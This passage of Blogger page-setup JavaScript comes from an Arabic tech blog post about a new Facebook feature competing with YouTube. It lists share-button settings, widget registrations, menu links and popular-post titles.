'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '5218306406492453075', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOnxYq1DtPo3V-aEkdosrhUpWekMJpcLGJMzjhm5nFFSLeNGSUOk3iiLnWHLldltUAmk_I2Fl7vRHovlkQcNE9Npy-vRT_D_rODkjPw2C2gP_QbddniPD4DB_JB1ETyPMuttWschFciAk/s72-c/48.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOnxYq1DtPo3V-aEkdosrhUpWekMJpcLGJMzjhm5nFFSLeNGSUOk3iiLnWHLldltUAmk_I2Fl7vRHovlkQcNE9Npy-vRT_D_rODkjPw2C2gP_QbddniPD4DB_JB1ETyPMuttWschFciAk/s640/48.jpg', 'pageName': '\u0641\u064a\u0633\u0628\u0648\u0643 \u062a\u0639\u0644\u0646 \u0639\u0646 \u0645\u064a\u0632\u0629 \u062c\u062f\u064a\u062f\u0629 \u0644\u0645\u0646\u0627\u0641\u0633\u0629 \u064a\u0648\u062a\u064a\u0648\u0628', 'pageTitle': '\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a: \u0641\u064a\u0633\u0628\u0648\u0643 \u062a\u0639\u0644\u0646 \u0639\u0646 \u0645\u064a\u0632\u0629 \u062c\u062f\u064a\u062f\u0629 \u0644\u0645\u0646\u0627\u0641\u0633\u0629 \u064a\u0648\u062a\u064a\u0648\u0628', 'metaDescription': '\u0623\u0639\u0644\u0646 \u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0648\u0627\u0635\u0644 \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a Facebook \u0639\u0646 \u0625\u0637\u0644\u0627\u0642 \u0645\u064a\u0632\u0629 \u062c\u062f\u064a\u062f\u0629 \u0644\u0644\u062a\u0646\u0627\u0641\u0633 \u0645\u0639 \u0645\u0646\u0635\u0629 \u0641\u064a\u062f\u064a\u0648 Google \u0627\u0644\u0634\u0647\u064a\u0631\u0629 \x22YouTube\x22 \u0648\u0647\u064a \u062a\u062a\u0639\u0644\u0642 \u0628\u0645\u064a\u0632\u0627\u062a \u0627\u0644\u0645\u0642\u0627\u0637\u0639 \u0627\u0644\u0645\u0648\u0633\u064a\u0642\u064a\u0629 \u0639\u0644\u0649 \u0645\u0646\u0635\u062a\u0647\u0627 \u0627\u0644\u062e\u0627\u0635\u0629 \u060c \u0648\u0627\u0644\u0647\u062f\u0641 \u0627\u0644\u0631\u0626\u064a\u0633\u064a \u0643\u0645\u0627 \u0644\u062f\u064a\u0646\u0627 \u0627\u0644\u0645\u0634\u0627\u0631 \u0625\u0644\u064a\u0647 \u0647\u0648 \u0645\u062d\u0627\u0648\u0644\u0629 \u0644\u0633\u062d\u0628 \u0627\u0644\u0628\u0633\u0627\u0637 \u0645\u0646 \u062a\u062d\u062a \u0623\u0642\u062f\u0627\u0645 YouTube \u060c \u0627\u0644\u0634\u0631\u0643\u0629 \u0627\u0644\u0631\u0627\u0626\u062f\u0629 \u0641\u064a \u0647\u0630\u0627 \u0627\u0644\u0645\u062c\u0627\u0644.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0641\u064a\u0633\u0628\u0648\u0643 \u062a\u0639\u0644\u0646 \u0639\u0646 \u0645\u064a\u0632\u0629 \u062c\u062f\u064a\u062f\u0629 \u0644\u0645\u0646\u0627\u0641\u0633\u0629 \u064a\u0648\u062a\u064a\u0648\u0628', 'description': '\u0623\u0639\u0644\u0646 \u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0648\u0627\u0635\u0644 \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a Facebook \u0639\u0646 \u0625\u0637\u0644\u0627\u0642 \u0645\u064a\u0632\u0629 \u062c\u062f\u064a\u062f\u0629 \u0644\u0644\u062a\u0646\u0627\u0641\u0633 \u0645\u0639 \u0645\u0646\u0635\u0629 \u0641\u064a\u062f\u064a\u0648 Google \u0627\u0644\u0634\u0647\u064a\u0631\u0629 \x22YouTube\x22 \u0648\u0647\u064a \u062a\u062a\u0639\u0644\u0642 \u0628\u0645\u064a\u0632\u0627\u062a \u0627\u0644\u0645\u0642\u0627\u0637\u0639 \u0627\u0644\u0645\u0648\u0633\u064a\u0642\u064a\u0629 \u0639\u0644\u0649 \u0645\u0646\u0635\u062a\u0647\u0627 \u0627\u0644\u062e\u0627\u0635\u0629 \u060c \u0648\u0627\u0644\u0647\u062f\u0641 \u0627\u0644\u0631\u0626\u064a\u0633\u064a \u0643\u0645\u0627 \u0644\u062f\u064a\u0646\u0627 \u0627\u0644\u0645\u0634\u0627\u0631 \u0625\u0644\u064a\u0647 \u0647\u0648 \u0645\u062d\u0627\u0648\u0644\u0629 \u0644\u0633\u062d\u0628 \u0627\u0644\u0628\u0633\u0627\u0637 \u0645\u0646 \u062a\u062d\u062a \u0623\u0642\u062f\u0627\u0645 YouTube \u060c \u0627\u0644\u0634\u0631\u0643\u0629 \u0627\u0644\u0631\u0627\u0626\u062f\u0629 \u0641\u064a \u0647\u0630\u0627 \u0627\u0644\u0645\u062c\u0627\u0644.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOnxYq1DtPo3V-aEkdosrhUpWekMJpcLGJMzjhm5nFFSLeNGSUOk3iiLnWHLldltUAmk_I2Fl7vRHovlkQcNE9Npy-vRT_D_rODkjPw2C2gP_QbddniPD4DB_JB1ETyPMuttWschFciAk/s640/48.jpg', 'url': 'https://www.blogadse.com/2020/08/facebook-watch.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5218306406492453075}}, {'name': 'widgets', 'data': [{'title': '\u0634\u0639\u0627\u0631 \u0627\u0644\u0645\u0648\u0642\u0639 \u0644\u0646\u0633\u062e\u0629 \u0627\u0644\u062f\u0627\u0631\u0643 \u0645\u0648\u062f', 'type': 'Image', 'sectionId': 'options', 'id': 'Image1'}, {'title': '\u062e\u0627\u0635\u064a\u0629 \u0645\u0646\u0639 \u0627\u0644\u0646\u0633\u062e (\u062a\u0641\u0639\u064a\u0644/ \u062a\u0639\u0637\u064a\u0644)', 'type': 'HTML', 'sectionId': 'options', 'id': 'HTML109'}, {'title': '\u0625\u0633\u0645 \u0627\u0644\u0646\u0627\u0634\u0631 (\u0625\u0638\u0647\u0627\u0631 / \u0625\u062e\u0641\u0627\u0621)', 'type': 'HTML', 'sectionId': 'options', 'id': 'HTML112'}, {'title': '\u0623\u062f\u0627\u0629 \u062a\u0639\u0631\u064a\u0641 \u0627\u0644\u0643\u0627\u062a\u0628 (\u0625\u0638\u0647\u0627\u0631 / \u0625\u062e\u0641\u0627\u0621)', 'type': 'HTML', 'sectionId': 'options', 'id': 'HTML114'}, {'title': '\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629 \u0641\u064a \u0627\u0644\u0647\u0627\u062a\u0641', 'type': 'LinkList', 'sectionId': 'side-mobile-menu', 'id': 'LinkList30'}, {'title': 'Pages', 'type': 'PageList', 'sectionId': 'top-menu', 'id': 'PageList1'}, {'title': 'social media', 'type': 'LinkList', 'sectionId': 'social-media', 'id': 'LinkList2'}, {'title': '\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a (\u0631\u0623\u0633 \u0627\u0644\u0635\u0641\u062d\u0629)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': '', 'type': 'HTML', 'sectionId': 'adver-space', 'id': 'HTML1'}, {'title': '\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList1'}, {'title': '', 'type': 'HTML', 'sectionId': 'space-three', 'id': 'HTML27'}, {'title': '\u0622\u062e\u0631 \u0627\u0644\u0623\u062e\u0628\u0627\u0631', 'type': 'HTML', 'sectionId': 'newsticker', 'id': 'HTML13'}, {'title': '\u0627\u0644\u0631\u0628\u062d \u0645\u0646 \u0627\u0644\u0625\u0646\u062a\u0631\u0646\u062a', 'type': 'HTML', 'sectionId': 'Layout-1', 'id': 'HTML14'}, {'title': '', 'type': 'HTML', 'sectionId': 'Layout-1', 'id': 'HTML5'}, {'title': '\u0627\u0644\u062a\u0633\u0648\u064a\u0642 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'type': 'HTML', 'sectionId': 'layout-2', 'id': 'HTML7'}, {'title': '\u0627\u0644\u062a\u0633\u0645\u064a\u0627\u062a [LF]', 'type': 'Label', 'sectionId': 'layout-2', 'id': 'Label1'}, {'title': '\u0642\u0648\u0627\u0644\u0628 \u0628\u0644\u0648\u062c\u0631', 'type': 'HTML', 'sectionId': 'layout-3', 'id': 'HTML21'}, {'title': '\u062a\u0637\u0628\u064a\u0642\u0627\u062a', 'type': 'HTML', 'sectionId': 'layout-3', 'id': 'HTML16'}, {'title': '\u062d\u0645\u0627\u064a\u0629', 'type': 'HTML', 'sectionId': 'layout-3', 'id': 'HTML4'}, {'title': '\u0623\u0644\u0639\u0627\u0628', 'type': 'HTML', 'sectionId': 'layout-3', 'id': 'HTML3'}, {'title': '\u0645\u0648\u0646\u062a\u0627\u062c', 'type': 'HTML', 'sectionId': 'layout-3', 'id': 'HTML2'}, {'title': '\u0631\u0633\u0627\u0626\u0644 \u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '5218306406492453075', 'title': '\u0641\u064a\u0633\u0628\u0648\u0643 \u062a\u0639\u0644\u0646 \u0639\u0646 \u0645\u064a\u0632\u0629 \u062c\u062f\u064a\u062f\u0629 \u0644\u0645\u0646\u0627\u0641\u0633\u0629 \u064a\u0648\u062a\u064a\u0648\u0628', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOnxYq1DtPo3V-aEkdosrhUpWekMJpcLGJMzjhm5nFFSLeNGSUOk3iiLnWHLldltUAmk_I2Fl7vRHovlkQcNE9Npy-vRT_D_rODkjPw2C2gP_QbddniPD4DB_JB1ETyPMuttWschFciAk/s640/48.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'author', 'label': '\u0643\u062a\u0628 :'}, {'name': 'timestamp', 'label': '\u0622\u062e\u0631 \u062a\u062d\u062f\u064a\u062b:'}, {'name': 'comments', 'label': 'Commentaires'}, {'name': 'icons', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': '\u0642\u0633\u0645:'}]}], 'allBylineItems': [{'name': 'author', 'label': '\u0643\u062a\u0628 :'}, {'name': 'timestamp', 'label': '\u0622\u062e\u0631 \u062a\u062d\u062f\u064a\u062b:'}, {'name': 'comments', 'label': 'Commentaires'}, {'name': 'icons', 'label': ''}, {'name': 'labels', 'label': '\u0642\u0633\u0645:'}]}, {'title': '\u0645\u064a\u0632\u0629 \u062c\u062f\u0648\u0644 \u0627\u0644\u062a\u0646\u0642\u0644', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML120'}, {'title': '\u0625\u0639\u062f\u0627\u062f\u0627\u062a \u0635\u0641\u062d\u0629 \u062a\u062d\u0648\u064a\u0644 \u0627\u0644\u0631\u0648\u0627\u0628\u0637', 'type': 'LinkList', 'sectionId': 'main', 'id': 'LinkList867'}, {'title': '\u0637\u0644\u062d\u0629 \u0639\u0628\u062f \u0627\u0644\u0643\u0631\u064a\u0645', 'type': 'Image', 'sectionId': 'author', 'id': 'Image2'}, {'title': '\u0625\u0639\u0644\u0627\u0646\u0627\u062a \u0623\u0633\u0641\u0644 \u0627\u0644\u0639\u0646\u0627\u0648\u064a\u0646 \u0627\u0644\u0641\u0631\u0639\u064a\u0629', 'type': 'LinkList', 'sectionId': 'e3lnt', 'id': 'LinkList4'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u0633\u0641\u0644 \u0639\u0646\u0648\u0627\u0646 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'e3lnt', 'id': 'HTML8'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0648\u0633\u0637 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'e3lnt', 'id': 'HTML10'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u062e\u0631 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'e3lnt', 'id': 'HTML11'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u0639\u0644\u064a \u0627\u0644\u0645\u0648\u0636\u064a\u0639 \u0627\u0644\u0645\u062a\u0634\u0627\u0628\u0647', 'type': 'HTML', 'sectionId': 'e3lnt', 'id': 'HTML12'}, {'title': '\u0623\u0641\u0636\u0644 \u0642\u0648\u0627\u0644\u0628 \u0628\u0644\u0648\u062c\u0631', 'type': 'HTML', 'sectionId': 'layout-4', 'id': 'HTML9'}, {'title': '\u0622\u062e\u0631 \u0627\u0644\u0645\u0648\u0627\u0636\u064a\u0639', 'type': 'HTML', 'sectionId': 'layout-4', 'id': 'HTML15'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML24'}, {'title': '\u0627\u0644\u0623\u0643\u062b\u0631 \u0645\u0634\u0627\u0647\u062f\u0629 \u0647\u0630\u0627 \u0627\u0644\u0623\u0633\u0628\u0648\u0639', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': ' \u0623\u0641\u0636\u0644 5 \u0645\u0648\u0627\u0642\u0639 iptv \u0645\u062c\u0627\u0646\u064a\u0629 \u0645\u062f\u0649 \u0627\u0644\u062d\u064a\u0627\u0629 \u0645\u0639 \u062a\u062d\u062f\u064a\u062b \u062a\u0644\u0642\u0627\u0626\u064a \u064a\u0648\u0645\u064a', 'id': 5384116054353651972}, {'title': '\u0643\u064a\u0641\u064a\u0629 \u0625\u0646\u0634\u0627\u0621 \u0631\u0627\u0628\u0637 \u062a\u0644\u062c\u0631\u0627\u0645 \u0644\u062d\u0633\u0627\u0628\u064a', 'id': 2016982347756180276}, {'title': '\u0623\u0641\u0636\u0644 \u0623\u0643\u0648\u0627\u062f \u0645\u064a\u062a\u0627 \u062a\u0627\u062c \u0628\u0644\u0648\u062c\u0631', 'id': 2331081822305377286}, {'title': '\u0623\u0641\u0636\u0644 5 \u0645\u0648\u0627\u0642\u0639 \u0644\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0628\u0637\u0627\u0642\u0629 \u0641\u064a\u0632\u0627 \u0648 \u0645\u0627\u0633\u062a\u0631 \u0643\u0627\u0631\u062f \u0627\u0641\u062a\u0631\u0627\u0636\u064a\u0629 \u0645\u062c\u0627\u0646\u0627', 'id': 3711860299321061082}, {'title': '\u0645\u0648\u0642\u0639 \u0644\u0627\u0631\u0648\u0632\u0627 \u0641\u064a\u062f\u064a\u0648 \u0644\u0645\u0634\u0627\u0647\u062f\u0629 \u0623\u062d\u062f\u062b \u0627\u0644\u0645\u0633\u0644\u0633\u0644\u0627\u062a \u0648\u0627\u0644\u0623\u0641\u0644\u0627\u0645 \u0627\u0644\u0639\u0631\u0628\u064a\u0629', 'id': 3624090555371415883}, {'title': '\u0623\u0641\u0636\u0644 \u0645\u0648\u0627\u0642\u0639 \u0644\u0634\u0631\u0627\u0621 \u0627\u0644\u0645\u0646\u062a\u062c\u0627\u062a \u0627\u0644\u0631\u0642\u0645\u064a\u0629 \u0628\u0627\u0644\u062c\u0645\u0644\u0629 \u0628\u0623\u0633\u0639\u0627\u0631 \u0631\u062e\u064a\u0635\u0629', 'id': 3009828304014141564}, {'title': ' \u0627\u0643\u0648\u0627\u062f \u0645\u0648\u0628\u064a\u0644\u064a\u0633 \u064a\u062c\u0628 \u0639\u0644\u064a\u0643 \u0645\u0639\u0631\u0641\u062a\u0647\u0627 \u0644\u0634\u0631\u064a\u062d\u0629 mobilis', 'id': 9212642381933028085}, {'title': '\u0623\u0641\u0636\u0644 \u0627\u0644\u0628\u0637\u0627\u0642\u0627\u062a \u0627\u0644\u0627\u0641\u062a\u0631\u0627\u0636\u064a\u0629 \u0644\u0644\u062a\u0633\u0648\u064a\u0642 \u0628\u0627\u0644\u0639\u0645\u0648\u0644\u0629 \u0648\u0634\u0631\u0627\u0621 \u0627\u0644\u0625\u0639\u0644\u0627\u0646\u0627\u062a \u0645\u0646 PSTNET', 'id': 5639671400977119354}, {'title': ' \u0623\u0641\u0636\u0644 \u0648\u0623\u0631\u062e\u0635 5 \u0645\u0648\u0627\u0642\u0639 \u0634\u062d\u0646 \u0627\u0644\u0623\u0644\u0639\u0627\u0628 \u0623\u0648\u0646\u0644\u0627\u064a\u0646', 'id': 5484026319051539886}, {'title': '\u062d\u0648\u0651\u0644 \u062d\u0644\u0645\u0643 \u0625\u0644\u0649 \u0648\u0627\u0642\u0639 \u0645\u0639 \u0623\u0641\u0636\u0644 \u0634\u0631\u0643\u0629 \u062f\u064a\u0643\u0648\u0631\u0627\u062a \u0641\u064a \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629', 'id': 345297291787714243}]}, {'title': '\u0623\u0641\u0636\u0644 \u0642\u0627\u0644\u0628 \u0645\u062a\u062c\u0631 \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0648 \u0627\u0644\u062a\u0633\u0648\u064a\u0642 \u0628\u0627\u0644\u0639\u0645\u0648\u0644\u0629', 'type': 'FeaturedPost', 'sectionId': 'sidebar', 'id': 'FeaturedPost1', 'postId': '5480400030701312185'}, {'title': '\u0627\u0644\u0623\u0633\u0626\u0644\u0629 \u0627\u0644\u0634\u0627\u0626\u0639\u0629[FAQ]', 'type': 'LinkList', 'sectionId': 'layout-5', 'id': 'LinkList3'}, {'title': '\u0647\u0648\u0627\u062a\u0641', 'type': 'HTML', 'sectionId': 'layout-5', 'id': 'HTML6'}, {'title': '', 'type': 'HTML', 'sectionId': 'space-layout', 'id': 'HTML28'}, {'title': '\u0647\u0648\u0627\u062a\u0641', 'type': 'HTML', 'sectionId': 'layout-9', 'id': 'HTML25'}, {'title': '\u0628\u0644\u0648\u062c\u0631', 'type': 'HTML', 'sectionId': 'layout-6', 'id': 'HTML17'}, {'title': '\u0623\u062f\u0633\u0646\u0633', 'type': 'HTML', 'sectionId': 'layout-7', 'id': 'HTML18'}, {'title': '\u064a\u0648\u062a\u064a\u0648\u0628', 'type': 'HTML', 'sectionId': 'layout-8', 'id': 'HTML19'}, {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'type': 'PageList', 'sectionId': 'luna-colm-footer-one', 'id': 'PageList3'}, {'title': '\u0622\u062e\u0631 \u0645\u0634\u0627\u0631\u0643\u0629', 'type': 'HTML', 'sectionId': 'luna-colm-footer-two', 'id': 'HTML20'}, {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'type': 'PageList', 'sectionId': 'luna-colm-footer-three', 'id': 'PageList2'}, {'title': 'social media', 'type': 'LinkList', 'sectionId': 'social-media-footer', 'id': 'LinkList222'}, {'title': '\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u0627\u062a\u0635\u0627\u0644', 'type': 'ContactForm', 'sectionId': 'contact-section', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'options', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML109', 'options', document.getElementById('HTML109'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML112', 'options', document.getElementById('HTML112'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML114', 'options', document.getElementById('HTML114'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList30', 'side-mobile-menu', document.getElementById('LinkList30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'top-menu', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/contact-us.html', 'id': '5217935764217944800', 'title': '\u0627\u062a\u0635\u0644 \u0628\u0646\u0627'}, {'isCurrentPage': false, 'href': 'https://www.khadamatona.com/', 'title': '\u062e\u0640\u0640\u062f\u0645\u0640\u0640\u0627\u062a\u0640\u0640\u0646\u0640\u0627'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'social-media', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'adver-space', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'main-menu', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'space-three', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'newsticker', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'Layout-1', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Layout-1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'layout-2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'layout-2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'layout-3', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'layout-3', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'layout-3', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'layout-3', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'layout-3', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3445588716-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML120', 'main', document.getElementById('HTML120'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList867', 'main', document.getElementById('LinkList867'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'author', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'e3lnt', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'e3lnt', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'e3lnt', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'e3lnt', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'e3lnt', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'layout-4', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'layout-4', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'sidebar', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'layout-5', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'layout-5', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML28', 'space-layout', document.getElementById('HTML28'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'layout-9', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'layout-6', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'layout-7', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'layout-8', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList3', 'luna-colm-footer-one', document.getElementById('PageList3'), {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'links': [{'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/withdraw-adsense-earnings.html', 'id': '1060883411234486370', 'title': '\u0633\u062d\u0628 \u0623\u0631\u0628\u0627\u062d \u0623\u062f\u0633\u0646\u0633'}, {'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/advertise-on-our-website.html', 'id': '1290904938206500826', 'title': '\u0623\u0639\u0640\u0644\u0640\u0646 \u0641\u064a \u0645\u0640\u0648\u0642\u0639\u0640\u0646\u0640\u0627'}, {'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/contact-us.html', 'id': '5217935764217944800', 'title': '\u0627\u062a\u0635\u0644 \u0628\u0646\u0627'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'luna-colm-footer-two', document.getElementById('HTML20'), {}, 'displayModeFull'));
